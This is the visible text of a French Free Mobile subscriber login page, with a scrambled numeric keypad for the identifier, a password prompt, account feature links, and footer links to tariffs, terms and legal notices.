 free BIENVENUE DANS VOTRE ESPACE ABONNÉ
Accueil
ABONNÉ FREE MOBILE
IDENTIFIEZ-VOUS
Accédez à vos suivis commandes
Gardez un oeil sur vos consommations
Gérez vos options
Commandez vos mobiles
UNE QUESTION ?
CONSULTEZ L'ASSISTANCE
Veuillez saisir votre identifiant grâce aux touches ci-dessous :
0 9 8 7 4
6 3 1 2 5
Identifiant : Utilisez le pavé numérique ci-dessus.
Mot de passe :
Vous avez oublié votre mot de passe ou perdu vos identifiants ?
> AIDE VOCALE DÉSACTIVÉE
Annuler Se connecter
ESPACE ABONNÉ
Mon compte
Assistance
Les services mobiles
FREE MOBILE
La société
Nous contacter
Informations légales
Disponibilité du service Free Mobile
TARIFS ET CONDITIONS
Conditions générales d'abonnement
Conditions générales de location
Conditions générales de vente de téléphones
mobiles
Conditions générales d'utilisation du site
Brochure tarifaire
ANNEXES
Fiche d'information précontractuelle
Fiche d'information standardisée
Protection de l'enfance
Guide Pratique des communications
électroniques